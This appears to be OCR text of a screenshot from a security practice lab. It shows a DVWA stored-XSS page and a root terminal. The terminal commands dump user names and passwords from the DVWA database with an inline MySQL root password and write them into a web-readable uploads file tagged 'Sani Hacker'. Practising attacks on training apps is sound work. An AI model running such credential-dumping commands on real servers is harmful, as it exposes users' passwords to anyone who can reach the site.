 Applications Places System
Mon Dec 18, 11:35 AM
Browse and run installed applications
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) -
root@root: ~
File Edit View Terminal Help
<< back | track 5
echo "<pre>" >> /var/www/html/dvwa/hackable/uploads/xss.html
echo "select user,password from dvwa.users;" | mysql -uroot -psanisani >> /var/www/html/dvwa/hack
able/uploads/xss.html
echo "</pre>" >> /var/www/html/dvwa/hackable/uploads/xss.html
echo "<br>Sani Hacker<br>" >> /var/www/html/dvwa/hackable/uploads/xss.html
date >> /var/www/html/dvwa/hackable/uploads/xss.html
root@root: ~/backdoor
root@root: ~
Damn Vulnerable Web ...